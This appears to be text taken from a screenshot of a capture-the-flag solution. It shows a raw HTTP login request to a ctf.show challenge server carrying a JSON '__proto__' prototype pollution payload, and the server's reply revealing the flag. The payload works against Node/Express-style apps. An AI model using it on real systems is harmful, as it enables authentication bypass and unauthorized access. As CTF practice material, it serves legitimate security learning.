 1 POST /login HTTP/1.1
2 Host: a2759b3f-3bcc-4248-8e1a-644dc86be79e.challenge.ctf.show:8080
3 Content-Length: 72
4 Accept: application/json, text/javascript, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Content-Type: application/json
9 Origin: http://a2759b3f-3bcc-4248-8e1a-644dc86be79e.challenge.ctf.show:8080
10 Referer: http://a2759b3f-3bcc-4248-8e1a-644dc86be79e.challenge.ctf.show:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"username":"a",
"password":"a",
16 "__proto__":{
17 "ctfshow":"36dboy"
18 }
19 }
1 HTTP/1.1 200 OK
2 Content-Length: 45
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 22 Sep 2021 03:09:48 GMT
5 X-Powered-By: Express
6 Connection: close
7
8 ctfshow{ecbd1368-997d-4a08-b483-02202fcd0789}
SPECTOR